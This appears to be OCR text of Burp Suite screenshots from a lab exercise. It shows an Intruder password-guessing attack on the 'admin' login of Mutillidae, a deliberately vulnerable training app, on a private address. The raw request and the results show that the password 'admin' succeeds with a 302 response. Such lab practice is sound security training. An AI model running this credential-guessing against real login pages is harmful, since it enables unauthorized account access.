 1 2 3 4
2
13:08
Burp Suite Community Edition v2023.4.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base requ
Target: http://10.0.2.6
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /mutillidae/index.php?page=login.php HTTP/1.1
2 Host: 10.0.2.6
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firef
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 58
9 Origin: http://10.0.2.6
10 Connection: close
11 Referer: http://10.0.2.6/mutillidae/index.php?page=login.php
12 Upgrade-Insecure-Requests: 1
13
14 username=admin&password=§test§&login-php-submit-button=Login
Search...
0 matches
Clear
1 payload position
Length: 579
2. Intruder attack of http://10.0.2.6 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
0 200 50831
1 test 200 50831
2 author 200 50831
3 admin 302 50974
4 VSA 200 50831
5 target 200 50831
6 hello 200 50831
Request Response
Pretty Raw Hex
\n
1 POST /mutillidae/index.php?page=login.php HTTP/1.1
2 Host: 10.0.2.6
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 59
9 Origin: http://10.0.2.6
10 Connection: close
11 Referer: http://10.0.2.6/mutillidae/index.php?page=login.php
12 Upgrade-Insecure-Requests: 1
13
14 username=admin&password=admin&login-php-submit-button=Login
Search...
0 matches
Finished